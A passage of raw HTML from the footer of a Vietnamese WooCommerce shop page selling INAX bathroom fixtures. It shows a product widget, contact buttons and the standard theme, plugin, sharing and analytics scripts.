https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-200x200.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/chau-rua-inax-dat-ban-al-s610v/" title="Chậu rửa inax đặt bàn AL-S610V">
            Chậu rửa inax đặt bàn AL-S610V        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">9,920,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li></ul></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><p><center><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2017/11/sen-voi-inax-chinh-hang.jpg"><noscript><img src="/wp-content/uploads/2017/11/sen-voi-inax-chinh-hang.jpg"></noscript></center></div>
		</aside>    </div>
</div>

<!--[if lt IE 9]>
<script src="https://thietbivesinhinax.com/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://thietbivesinhinax.com/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

				<a href="tel: 0988309597" >
        <div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon callnowicon" style="left:0px !important; bottom:20px !important;">
        <div class="coccoc-alo-ph-circle"></div>
        <div class="coccoc-alo-ph-circle-fill"></div>
        <div class="coccoc-alo-ph-img-circle"></div>
        </div></a>
        <div class="btn_social">
    <a href="https://zalo.me/0988309597 " target="_blank">
      	<img src="/wp-content/uploads/2021/05/zalo-icon.png">
    </a> 
    <a href="mailto:nguyenngocinax@gmail.com" target="_blank"> 
    	<img src="/wp-content/uploads/2021/05/blue-email.png">
    </a>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-103962c9063dd473f9501a784974d703","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/thietbivesinhinax.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6ee7f35e4b2aa5e0e4a6e5dbbd9c483f","fragment_name":"wc_fragments_6ee7f35e4b2aa5e0e4a6e5dbbd9c483f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/newsletter/subscription/validate.js?ver=6.4.1'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.3.2#pubid=ra-4e00b9842d466dbf'></script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-includes/js/wp-util.min.js?ver=5.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/thietbivesinhinax.com\/wp-admin\/admin-ajax.php","change_logo":"0","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/thietbivesinhinax.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-content/themes/porto/js/theme.min.js?ver=3.3'></script>
<script type='text/javascript' src='https://thietbivesinhinax.com/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&appId=1452588628305931&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <script type="text/javascript">
                            jQuery(document).ready(function(){});                    </script>
<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 998257934;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/998257934/?guid=ON&amp;script=0"/>
</div>
</noscript>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Page Caching using disk: enhanced (SSL caching disabled) 
Minified using disk

Served from: thietbivesinhinax.com @ 2025-11-07 15:54:50 by W3 Total Cache
-->